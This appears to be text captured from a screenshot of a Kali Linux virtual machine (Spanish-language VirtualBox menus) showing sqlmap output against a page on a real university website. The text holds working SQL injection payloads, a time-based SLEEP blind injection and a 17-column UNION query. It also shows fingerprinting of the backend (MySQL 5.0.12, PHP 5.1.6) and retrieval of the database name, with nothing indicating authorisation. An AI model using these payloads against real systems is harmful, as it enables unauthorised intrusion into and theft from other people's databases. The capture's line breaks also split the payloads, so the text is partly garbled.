 kali [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
sqlmap -u http://www.unal.edu.co/ces/doctorado/candidatos.php?id_cohorte=1' AND
(SELECT * FROM (SELECT(SLEEP(5)))Haic)#
Type: UNION query
Title: MySQL UNION query (NULL) - 17 columns
Payload: id_cohorte=1
sqlmap -u http://www.unal.edu.co/ces/doctorado/candidatos.php?id_cohorte=1' UNIO
N ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71716b78
71,0x7955546c4c435950696d77667357526269787a487a596b6d55696c4852646c49636152554d6
b684b,0x7170706b71),NULL,NULL,NULL,NULL,NULL,NULL#
[17:17:37] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[17:17:37] [INFO] fetching current database
current database: 'webces'
[17:17:38] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.unal.edu.co'
[*] shutting down at 17:17:38
root@rkjayko:~#
CTRL DERECHA